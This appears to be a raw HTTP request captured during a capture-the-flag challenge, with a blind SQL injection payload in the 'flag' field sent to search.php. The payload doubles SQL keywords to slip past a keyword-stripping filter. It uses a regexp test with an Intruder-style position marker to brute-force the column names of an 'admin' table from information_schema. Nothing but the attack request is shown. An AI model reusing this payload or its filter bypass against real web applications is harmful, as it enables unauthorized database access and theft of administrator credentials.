 POST /search.php HTTP/1.1
Host: 121.37.179.47:1001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Origin: http://121.37.179.47:1001
Connection: close
Referer: http://121.37.179.47:1001/flag.php
Cookie: PHPSESSID=cgusvh0squ5lptt6ob16eoe4u5; username=707cc4e3b7a4d872fe19ee00797aa7b7
Upgrade-Insecure-Requests: 1
flag=1' or ((selecselectt group_concat(column_name) frfromom information_schema.columns where table_name='admin') regexp "^username,pwd,qq§1§") #